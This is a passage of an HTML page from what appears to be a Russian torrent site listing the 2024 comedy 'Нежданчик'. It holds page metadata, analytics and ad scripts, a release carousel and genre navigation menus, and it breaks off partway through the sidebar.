

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bj.hdtorfilm.top/21908-nezhdanchik-2024.html
body_size: 19402
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html lang="ru" class="lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html lang="ru" class="lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html lang="ru" class="lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru">
    <!--<![endif]-->
    <head>
    <title>Нежданчик торрент скачать в лучшем качестве 1080p</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Нежданчик торрент скачать в лучшем качестве 1080p">
<meta name="description" content="В 1080p HD качестве отличном Нежданчик по торрент ссылкам скачать. Для скачивания бесплатного здесь огромные выбор отличных фильмов 2020 года.">
<meta name="keywords" content="Нежданчик (2024) торрент, Скачать Нежданчик (2024)">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://bj.hdtorfilm.top/21908-nezhdanchik-2024.html">
<link rel="alternate" type="application/rss+xml" title="Фильмы и сериалы HD качества скачать торрентом RSS" href="https://bj.hdtorfilm.top/rss.xml">
<link rel="alternate" type="application/rss+xml" title="Фильмы и сериалы HD качества скачать торрентом RSS Turbo" href="https://bj.hdtorfilm.top/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="Фильмы и сериалы HD качества скачать торрентом RSS Dzen" href="https://bj.hdtorfilm.top/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Фильмы и сериалы HD качества скачать торрентом" href="https://bj.hdtorfilm.top/index.php?do=opensearch">
<link rel="preconnect" href="https://bj.hdtorfilm.top/" fetchpriority="high">
<meta property="twitter:title" content="Нежданчик торрент скачать в лучшем качестве 1080p">
<meta property="twitter:url" content="https://bj.hdtorfilm.top/21908-nezhdanchik-2024.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="/uploads/posts/2024-06/1719521358-nezhdanchik.jpg">
<meta property="twitter:description" content="комедия США 2024 Памела Адлон Илана Глейзер, Мишель Бюто, Хасан Минхадж, Джон Кэрролл Линч, Стефан Джеймс, Caleb Mermelstein-Knox, Оливер Платт, Elena Ouspenskaia, Кит Лукас, Кеннет Лукас Иден - одинокая, немного легкомысленная девушка, обедает вместе со своей беременной замужней подругой Доун,">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Фильмы и сериалы HD качества скачать торрентом">
<meta property="og:title" content="Нежданчик торрент скачать в лучшем качестве 1080p">
<meta property="og:url" content="https://bj.hdtorfilm.top/21908-nezhdanchik-2024.html">
<meta property="og:image" content="/uploads/posts/2024-06/1719521358-nezhdanchik.jpg">
<meta property="og:description" content="комедия США 2024 Памела Адлон Илана Глейзер, Мишель Бюто, Хасан Минхадж, Джон Кэрролл Линч, Стефан Джеймс, Caleb Mermelstein-Knox, Оливер Платт, Elena Ouspenskaia, Кит Лукас, Кеннет Лукас Иден - одинокая, немного легкомысленная девушка, обедает вместе со своей беременной замужней подругой Доун,">

<script src="/engine/classes/min/index.php?g=general3&amp;v=1gnnx"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js&amp;v=1gnnx" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Movie","@context":"https://schema.org/","publisher":{"@type":"Person","name":"hdtorfilm.top"},"name":"Нежданчик (2024)","headline":"Нежданчик (2024)","mainEntityOfPage":{"@type":"WebPage","@id":"https://bj.hdtorfilm.top/21908-nezhdanchik-2024.html"},"datePublished":"2024-06-30T16:30:08+03:00","dateModified":"2024-06-28T01:16:34+03:00","author":{"@type":"Person","name":"finishmult21","url":"https://bj.hdtorfilm.top/user/finishmult21/"},"image":["/uploads/posts/2024-06/1719521358-nezhdanchik.jpg"],"description":"комедия США 2024 Памела Адлон Илана Глейзер, Мишель Бюто, Хасан Минхадж, Джон Кэрролл Линч, Стефан Джеймс, Caleb Mermelstein-Knox, Оливер Платт, Elena Ouspenskaia, Кит Лукас, Кеннет Лукас Иден - одинокая, немного легкомысленная девушка, обедает вместе со своей беременной замужней подругой Доун,"},{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://bj.hdtorfilm.top/","name":"Фильмы и сериалы торрент HD"}},{"@type":"ListItem","position":2,"item":{"@id":"https://bj.hdtorfilm.top/novinki-torrent/","name":"Новинки"}},{"@type":"ListItem","position":3,"item":{"@id":"https://bj.hdtorfilm.top/21908-nezhdanchik-2024.html","name":"Нежданчик (2024)"}}]}]}</script>
	<meta name="HandheldFriendly" content="true">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="user-scalable=0, initial-scale=1.0, maximum-scale=1.0, width=device-width"> 
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
    <link rel="shortcut icon" href="/templates/hdtorrent/images/favicon.png" />
	<link rel="apple-touch-icon" href="/templates/hdtorrent/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/templates/hdtorrent/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/templates/hdtorrent/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/templates/hdtorrent/images/touch-icon-ipad-retina.png">
	<link href="/templates/hdtorrent/css/engine.css" type="text/css" rel="stylesheet">
	<link href="/templates/hdtorrent/css/style.css" type="text/css" rel="stylesheet">
    <link href="/templates/hdtorrent/css/media.css" type="text/css" rel="stylesheet">    

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83234287, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/83234287" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script>

<!--pppp-->
<meta name="google-site-verification" content="MG90ETjejzrNadljh4FQGb4wB1RyreVncSvFzEvCfI8" />
<!--pppp-->

<!--spsp_plassse-->
<script async src="https://statika.mpsuadv.ru/scripts/6869.js"></script>
<!--spsp_plassse-->

<script>
(function UTCoreInitialization() {
  if (window.UTInventoryCore) {
    new window.UTInventoryCore({
      type: "sticky",
      host: 754,
      content: false,
      width: 400,
      height: 225,
      playMode: "autoplay",
      align: "left",
      verticalAlign: "bottom",
      openTo: "open-creativeView",
      infinity: true,
      infinityTimer: 1,
      mobile: {
        align: "center",
        verticalAlign: "bottom",
      },
    });
    return;
  }
  setTimeout(UTCoreInitialization, 100);
})();
</script>


<style>
.adlook_ibv_onlypc, .adlook_ibv_mobpc  {margin-bottom: 1rem; margin-top: 1rem}
@media (max-width: 640px) {
    .adlook_ibv_onlypc { display: none; }
    .adlook_ibv_mobpc { width: 90%; }
}
</style>




    </head>
    <body>
<!--pushshsh_pppppppppppppppppp
<script type="text/javascript" src="https://puchkach.xyz/?re=gztgmzrymu5ha3ddf43tqnzu" async></script>
<script type="text/javascript" src="https://puchkach.xyz/?re=gi3geztggq5ha3ddf43tqnzv" async></script>
pushshsh_pppppppppppppppppp-->

<!--pushshsh_pppppppppppppppppp
<script type="text/javascript" src="https://puchkam.xyz/?re=ha2dmmzzmi5ha3ddf4ytanjtgu" async></script>
<script type="text/javascript" src="https://puchkam.xyz/?re=gzrdeolfgq5ha3ddf4ytanjtgy" async></script>
<!--pushshsh_pppppppppppppppppp-->
	
        <div class="container">
            <div class="wrap">
                <!-- <header> -->
                <div class="header">
    <!-- logo -->
    <div class="logo">
        <a href="/" title="На главную">HdTor<span>film</span></a>
    </div>
    <!--/ logo -->

    <!-- header_content -->
    <div class="header_content">
        <button class="top_menu"><i class="fal fa-ellipsis-v-alt"></i></button>
        <button class="main_menu"><i class="fal fa-bars"></i></button>
        <!-- top_nav -->
        <div class="header_content_left">
            <ul>
                <li><a href="/top-kontent-torrent/" title="Топ контент">ТОП</a></li>
                <li><a href="/novinki-torrent/" title="Новинки скачать">Новинки</a></li>
                <li><a href="/filmy-torent/" title="Фильмы скачать">Фильмы</a></li>
                <li><a href="/serialy-torent/" title="Сериалы скачать">Сериалы</a></li>
                <li><a href="/pravoobladatelyam.html" title="Правообладателям страница">Правообладателям</a></li>
            </ul>
        </div>
        <!--/ top_nav -->

        <!-- header_content_right -->
        <div class="header_content_right">
            <!-- search -->
            <div class="search">
                <form method="post">
                    <input type="search" id="story" name="story" placeholder="Поиск по сайту">
                    <input type="hidden" name="do" value="search">
					<input type="hidden" name="subaction" value="search">
                    <button type="submit"><i class="far fa-search"></i></button>
                </form>
            </div>
            <!--/ search -->

            <!-- user_panel -->
            

<div class="user_panel">
    <!-- dropdown-toggle -->
    <div class="dropdown-toggle st_profile" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
        <div class="st_ava"><img src="/templates/hdtorrent/dleimages/noavatar.png" alt=""></div>
        <div class="st_user_name">
            Гость <i class="far fa-chevron-down"></i>
        </div>
    </div>
    <!--/ dropdown-toggle -->

    <!-- dropdown-menu -->
    <div class="dropdown-menu dropdown-menu-right">
        <div class="st_panel_user">
            <form class="dropdown-form" method="post">
                <ul class="login_form">
                    <li class="mb-20"><input placeholder="Логин:" type="text" name="login_name" id="login_name"></li>
                    <li class="mb-20"><input placeholder="Пароль" type="password" name="login_password" id="login_password"></li>
                </ul>
                <button class="btn" type="submit">Войти в аккаунт</button>
                <input name="login" type="hidden" id="login" value="submit">
                <div class="login_form__foot">
                    <a href="https://bj.hdtorfilm.top/index.php?do=register">Регистрация</a>
                    <a href="https://bj.hdtorfilm.top/index.php?do=lostpassword">Забыли пароль?</a>
                </div>
			</form>
        </div>
    </div>
    <!--/ dropdown-menu -->
</div>

            <!--/ user_panel -->
        </div>
        <!--/ header_content_right -->
    </div>
    <!--/ header_content -->
</div>
                <!-- </header> -->

                <!-- global_promo -->
                <div class="global_promo">
                    <div class="section_title"><span class="green_color">Свежие</span> добавления</div>
                    <div id="promo_carousel" class="owl-carousel">
                        <!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22509-poslednij-den-zemli-2024.html" title="Последний день Земли (2024)"><img src="/uploads/posts/2024-09/1727504657-posledniy-den-zemli.jpg" alt="Последний день Земли (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22509-poslednij-den-zemli-2024.html" title="Последний день Земли (2024)">Последний день Земли (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21178-avatar-legenda-ob-aange-2024-1-sezon.html" title="Аватар Легенда об Аанге (2024) 1 сезон"><img src="/uploads/posts/2024-03/1709350904-avatar-legenda-ob-aange.jpg" alt="Аватар Легенда об Аанге (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21178-avatar-legenda-ob-aange-2024-1-sezon.html" title="Аватар Легенда об Аанге (2024) 1 сезон">Аватар Легенда об Аанге (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22229-vse-zakonchitsja-na-nas-2024.html" title="Всё закончится на нас (2024)"><img src="/uploads/posts/2024-08/1723723911-vse-zakonchitsya-na-nas.jpg" alt="Всё закончится на нас (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22229-vse-zakonchitsja-na-nas-2024.html" title="Всё закончится на нас (2024)">Всё закончится на нас (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/17385-poslednee-korolevstvo-2022-5-sezon.html" title="Последнее королевство (2022) 5 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Poslednee_korolevstvo_2022_5_sezon_wzw.jpg" alt="Последнее королевство (2022) 5 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/17385-poslednee-korolevstvo-2022-5-sezon.html" title="Последнее королевство (2022) 5 сезон">Последнее королевство (2022) 5 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22803-vse-sovpadenija-nesluchajny-2024-1-sezon.html" title="Все совпадения неслучайны (2024) 1 сезон"><img src="/uploads/posts/2024-10/1730192512-vse-sovpadeniya-nesluchayny.jpg" alt="Все совпадения неслучайны (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22803-vse-sovpadenija-nesluchajny-2024-1-sezon.html" title="Все совпадения неслучайны (2024) 1 сезон">Все совпадения неслучайны (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23247-blestjaschie-umy-2024.html" title="Блестящие умы (2024)"><img src="/uploads/posts/2025-01/1736660975-blestyaschie-umy.jpg" alt="Блестящие умы (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23247-blestjaschie-umy-2024.html" title="Блестящие умы (2024)">Блестящие умы (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21890-devushka-gik-2024-1-sezon.html" title="Девушка гик (2024) 1 сезон"><img src="/uploads/posts/2024-06/1719084363-devushka-gik.jpg" alt="Девушка гик (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21890-devushka-gik-2024-1-sezon.html" title="Девушка гик (2024) 1 сезон">Девушка гик (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22293-vikingi-valhalla-2024-3-sezon.html" title="Викинги Вальхалла (2024) 3 сезон"><img src="/uploads/posts/2024-08/1723834310-vikingi-valhalla.jpg" alt="Викинги Вальхалла (2024) 3 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22293-vikingi-valhalla-2024-3-sezon.html" title="Викинги Вальхалла (2024) 3 сезон">Викинги Вальхалла (2024) 3 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21412-shugar-2024-1-sezon.html" title="Шугар (2024) 1 сезон"><img src="/uploads/posts/2024-04/1713000906-shugar.jpg" alt="Шугар (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21412-shugar-2024-1-sezon.html" title="Шугар (2024) 1 сезон">Шугар (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23242-sumerki-bogov-2024.html" title="Сумерки богов (2024)"><img src="/uploads/posts/2025-01/1736659780-sumerki-bogov.jpg" alt="Сумерки богов (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23242-sumerki-bogov-2024.html" title="Сумерки богов (2024)">Сумерки богов (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/19083-jelita-2020-3-sezon.html" title="Элита (2020) 3 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Elita_2020_3_sezon_rifc.jpg" alt="Элита (2020) 3 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/19083-jelita-2020-3-sezon.html" title="Элита (2020) 3 сезон">Элита (2020) 3 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22653-dikij-robot-2024.html" title="Дикий робот (2024)"><img src="/uploads/posts/2024-10/1729116085-dikiy-robot.jpg" alt="Дикий робот (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22653-dikij-robot-2024.html" title="Дикий робот (2024)">Дикий робот (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23078-komanda-zachistki-2024.html" title="Команда зачистки (2024)"><img src="/uploads/posts/2024-12/1734567956-komanda-zachistki.jpg" alt="Команда зачистки (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23078-komanda-zachistki-2024.html" title="Команда зачистки (2024)">Команда зачистки (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22167-zhenschina-v-ozere-2024-1-sezon.html" title="Женщина в озере (2024) 1 сезон"><img src="/uploads/posts/2024-08/1722636405-zhenschina-v-ozere.jpg" alt="Женщина в озере (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22167-zhenschina-v-ozere-2024-1-sezon.html" title="Женщина в озере (2024) 1 сезон">Женщина в озере (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item -->
                    </div>
                </div>
                <!--/ global_promo -->

                <!-- <middle> -->
                <div class="content_wrap">
                    
					<div class="aside_l">
<!--tidaslo--><div  class="tgx-vbf" data-vbf-id="22224" data-vbf-exp="1" data-vbf-hide="0" data-vbf-loop="10"></div><!--tidaslo-->
    <div class="aside_bl menu_">
        <div class="aside_title">Контент для загрузки</div>
        <div class="aside_content">
            <nav class="menu_aside">
                <ul class="main_nav">
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-battery-bolt"></i> Новинки</span></a>
                        <ul class="sub_nav">
                            <li><a href="/novinki-torrent/filmys-novinki-torent/" title="фильмы новинки"><i class="far fa-film"></i> Фильмы новинки</a></li>
                            <li><a href="/novinki-torrent/torrent-seriali-novinki/" title="сериалы новинки"><i class="fal fa-video"></i> Сериалы новинки</a></li>
                            <li><a href="/novinki-torrent/multfilmiy-novinki-torrent/" title="мультфильмы новинки"><i class="fal fa-camera-movie"></i> Мультфильмы новинки</a></li>
                        </ul>
                    </li>
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="far fa-film"></i>Фильмы</span></a>
                        <ul class="sub_nav">
                            <li><a href="/filmy-torent/russkie-filmyas-torrent/" title="Русские фильмы"><i class="fal fa-braille"></i> Русские фильмы</a></li>
							<li><a href="/filmy-torent/filmy-2025/" title="2025 фильмы"><i class="fal fa-braille"></i> 2025 фильмы</a></li>
							<li><a href="/filmy-torent/filmys-2024-torrent/" title="2024 фильмы"><i class="fal fa-braille"></i> 2024 фильмы</a></li>
							<li><a href="/filmy-torent/filmys-2023-torrent/" title="2023 фильмы"><i class="fal fa-braille"></i> 2023 фильмы</a></li>
							<li><a href="/filmy-torent/filmy-2022-torrent/" title="2022 фильмы"><i class="fal fa-braille"></i> 2022 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2021-torrent/" title="2021 фильмы"><i class="fal fa-braille"></i> 2021 фильмы</a></li>
                            <li><a href="/filmy-torent/filmys-2020-torrent/" title="2020 фильмы"><i class="fal fa-braille"></i> 2020 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2019-torrent/" title="2019 фильмы"><i class="fal fa-braille"></i> 2019 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2018-torrent/" title="2018 фильмы"><i class="fal fa-braille"></i> 2018 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2017-torrent/" title="2017 фильмы"><i class="fal fa-braille"></i> 2017 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2016-torrent/" title="2016 фильмы"><i class="fal fa-braille"></i> 2016 фильмы</a></li>
                            <li><a href="/filmy-torent/fantastika-filmys-torrent/" title="Фантастика фильмы"><i class="fal fa-braille"></i> Фантастика фильмы</a></li>
                            <li><a href="/filmy-torent/fjentezi-filmys-torrent/" title="Фэнтези фильмы"><i class="fal fa-braille"></i> Фэнтези фильмы</a></li>
                            <li><a href="/filmy-torent/uzhasy-filmy-torrent/" title="Ужасы фильмы"><i class="fal fa-braille"></i> Ужасы фильмы</a></li>
                            <li><a href="/filmy-torent/boeviki-filmys-torrent/" title="Боевики фильмы"><i class="fal fa-braille"></i> Боевики фильмы</a></li>
                            <li><a href="/filmy-torent/trillery-filmy-torrent/" title="Триллеры фильмы"><i class="fal fa-braille"></i> Триллеры фильмы</a></li>
                            <li><a href="/filmy-torent/komedii-filmys-torrent/" title="Комедии фильмы"><i class="fal fa-braille"></i> Комедии фильмы</a></li>
                            <li><a href="/filmy-torent/voennye-filmys-torrent/" title="Военные фильмы"><i class="fal fa-braille"></i> Военные фильмы</a></li>
                            <li><a href="/filmy-torent/kriminalnye-filmy-torrent/" title="Криминальные фильмы"><i class="fal fa-braille"></i> Криминальные фильмы</a></li>
                            <li><a href="/filmy-torent/detektivy-filmys-torrent/" title="Детективы фильмы"><i class="fal fa-braille"></i> Детективы фильмы</a></li>
                            <li><a href="/filmy-torent/melodramy-filmy-torrent/" title="Мелодрамы фильмы"><i class="fal fa-braille"></i> Мелодрамы фильмы</a></li>
                            <li><a href="/filmy-torent/semejnye-filmys-torrent/" title="Семейные фильмы"><i class="fal fa-braille"></i> Семейные фильмы</a></li>
                            <li><a href="/filmy-torent/prikljuchenija-filmys-torrent/" title="Приключения фильмы"><i class="fal fa-braille"></i> Приключения фильмы</a></li>
                            <li><a href="/filmy-torent/dramy-filmy-torrent/" title="Драмы фильмы"><i class="fal fa-braille"></i> Драмы фильмы</a></li>
                            <li><a href="/filmy-torent/istoricheskie-filmy-torrent/" title="Исторические фильмы"><i class="fal fa-braille"></i> Исторические фильмы</a></li>
                            <li><a href="/filmy-torent/mjuzikly-filmy-torrent/" title="Мюзиклы фильмы"><i class="fal fa-braille"></i> Мюзиклы фильмы</a></li>
                            <li><a href="/filmy-torent/sport-filmys-torrent/" title="Спорт фильмы"><i class="fal fa-braille"></i> Спорт фильмы</a></li>
                            <li><a href="/filmy-torent/vesterny-filmys-torrent/" title="Вестерны фильмы"><i class="fal fa-braille"></i> Вестерны фильмы</a></li>
                            <li><a href="/filmy-torent/biografija-filmys-torrent/" title=">Биография фильмы"><i class="fal fa-braille"></i> Биография фильмы</a></li>
                        </ul>
                    </li>
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-video"></i>Сериалы</span></a>
                        <ul class="sub_nav">
                            <li><a href="/serialy-torent/russkie-serialyia-torrent/" title="Русские сериалы"><i class="fal fa-braille"></i> Русские сериалы</a></li>
							<li><a href="/serialy-torent/serialy-2025/" title="2025 сериалы"><i class="fal fa-braille"></i> 2025 сериалы</a></li>
							<li><a href="/serialy-torent/serialiy-2024-torrent/" title="2024 сериалы"><i class="fal fa-braille"></i> 2024 сериалы</a></li>
							<li><a href="/serialy-torent/serialiya-2023-torrent/" title="2023 сериалы"><i class="fal fa-braille"></i> 2023 сериалы</a></li>
							<li><a href="/serialy-torent/serialy-2022-torrent/" title="2022 сериалы"><i class="fal fa-braille"></i> 2022 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2021-torrent/" title="2021 сериалы"><i class="fal fa-braille"></i> 2021 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2020-torrent/" title="2020 сериалы"><i class="fal fa-braille"></i> 2020 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2019-torrent/" title="2019 сериалы"><i class="fal fa-braille"></i> 2019 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2018-torrent/" title="2018 сериалы"><i class="fal fa-braille"></i> 2018 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2017-torrent/" title="2017 сериалы"><i class="fal fa-braille"></i> 2017 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2016-torrent/" title="2016 сериалы"><i class="fal fa-braille"></i> 2016 сериалы</a></li>
                            <li><a href="/serialy/fantastika-serialiy-torrent/" title="Фантастика сериалы"><i class="fal fa-braille"></i> Фантастика сериалы</a></li>
                            <li><a href="/serialy/fjentezi-serialy-torrent/" title="Фэнтези сериалы"><i class="fal fa-braille"></i> Фэнтези сериалы</a></li>
                            <li><a href="/serialy/uzhasy-serialy-torrent/" title="Ужасы сериалы"><i class="fal fa-braille"></i> Ужасы сериалы</a></li>
                            <li><a href="/serialy/boeviki-serialy-torrent/" title="Боевики сериалы"><i class="fal fa-braille"></i> Боевики сериалы</a></li>
                            <li><a href="/serialy/trillery-serialiy-torrent/" title="Триллеры сериалы"><i class="fal fa-braille"></i> Триллеры сериалы</a></li>
                            <li><a href="/serialy/komedii-serialy-torrent/" title="Комедии сериалы"><i class="fal fa-braille"></i> Комедии сериалы</a></li>
                            <li><a href="/serialy/voennye-serialiy-torrent/" title="Военные сериалы"><i class="fal fa-braille"></i> Военные сериалы</a></li>
                            <li><a href="/serialy/kriminalnye-serialy-torrent/" title="Криминальные сериалы"><i class="fal fa-braille"></i> Криминальные сериалы</a></li>
                            <li><a href="/serialy/detektivy-serialy-torrent/" title="Детективы сериалы"><i class="fal fa-braille"></i> Детективы сериалы</a></li>
                            <li><a href="/serialy/melodramy-serialy-torrent/" title="Мелодрамы сериалы"><i class="fal fa-braille"></i> Мелодрамы сериалы</a></li>
                            <li><a href="/serialy/semejnye-serialy-torrent/" title="Семейные сериалы"><i class="fal fa-braille"></i> Семейные сериалы</a></li>
                            <li><a href="/serialy/prikljuchenija-serialy-torrent/" title="Приключения сериалы"><i class="fal fa-braille"></i> Приключения сериалы</a></li>
                            <li><a href="/serialy/dramy-serialy-torrent/" title="Драмы сериалы"><i class="fal fa-braille"></i> Драмы сериалы</a></li>
                            <li><a href="/serialy/istoricheskie-serialy-torrent/" title="Исторические сериалы"><i class="fal fa-braille"></i> Исторические сериалы</a></li>
                            <li><a href="/serialy/mjuzikly-serialy-torrent/" title="Мюзиклы сериалы"><i class="fal fa-braille"></i> Мюзиклы сериалы</a></li>
                            <li><a href="/serialy/sport-serialy-torrent/" title="Спорт сериалы"><i class="fal fa-braille"></i> Спорт сериалы</a></li>
                            <li><a href="/serialy/vesterny-serialy-torrent/" title="Вестерны сериалы"><i class="fal fa-braille"></i> Вестерны сериалы</a></li>
                            <li><a href="/serialy/biografija-serialiy-torrent/" title=">Биография сериалы"><i class="fal fa-braille"></i> Биография сериалы</a></li>
                        </ul>
                    </li>
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-camera-movie"></i>Мультфильмы</span></a>
                        <ul class="sub_nav">
                            <li><a href="/multfilmy/russkie-multfilmiy-torrent/" title="Русские мультфильмы"><i class="fal fa-braille"></i> Русские мультфильмы</a></li>
							<li><a href="/multfilmy/multfilmiy-2024-torrent/" title="2024 мультфильмы"><i class="fal fa-braille"></i> 2024 мультфильмы</a></li>
							<li><a href="/multfilmy/multfilmy-2023-torrent/" title="2023 мультфильмы"><i class="fal fa-braille"></i> 2023 мультфильмы</a></li>
							<li><a href="/multfilmy/multfilmy-2022-torrent/" title="2022 мультфильмы"><i class="fal fa-braille"></i> 2022 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmy-2021-torrent/" title="2021 мультфильмы"><i class="fal fa-braille"></i> 2021 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmy-2020-torrent/" title="2020 мультфильмы"><i class="fal fa-braille"></i> 2020 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmy-2019-torrent/" title="2019 мультфильмы"><i class="fal fa-braille"></i> 2019 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmiy-2018-torrent/" title="2018 мультфильмы"><i class="fal fa-braille"></i> 2018 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmiy-2017-torrent/" title="2017 мультфильмы"><i class="fal fa-braille"></i> 2017 мультфильмы</a></li>
                        </ul>
                    </li>
                     <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-bomb"></i>Топ контент</span></a>
                        <ul class="sub_nav">
                            <li><a href="/top-kontent/filmy-luchshiei-torrent/" title="Фильмы лучшие"><i class="far fa-film"></i> Фильмы</a></li>
                            <li><a href="/top-kontent/serialy-luchshie-torrent/" title="Сериалы лучшие"><i class="fal fa-video"></i> Сериалы</a></li>
                            <li><a href="/multfilmy-luchshie-torrent/" title="Мультфильмы лучшие"><i class="fal fa-camera-movie"></i> Мультфильмы</a></li>
                        </ul>
                    </li>
                    <li class="line"></li>
                    <li class="doppp"><a href="/pravoobladatelyam.html" title="Страница для правообладателей"><i class="fal fa-balance-scale-left"></i>Правообладателям</a></li>
                    <li class="doppp"><a href="/index.php?do=rules" title="Правила сайта"><i class="far fa-bat"></i>Правила сайта</a></li>
                    <li class="doppp" style="display:none;"><a href="/index.php?do=feedback" title="Отправить сообщение админу"><i class="fal fa-envelope-open-text"></i>Ваши пожелания</a></li>
                    <li class="doppp" style="display:none;"><a href="/kak_u_nas_skachat.html" title="Как у нас скачать?"><i class="fal fa-question-circle"></i>Как у нас скачать?</a></li>
                </ul>
